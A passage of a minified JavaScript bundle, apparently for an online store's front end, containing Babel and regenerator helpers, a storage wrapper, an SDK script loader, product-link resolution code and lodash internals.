var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as Ee,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as je,L as Fe,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-50f34db8.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var 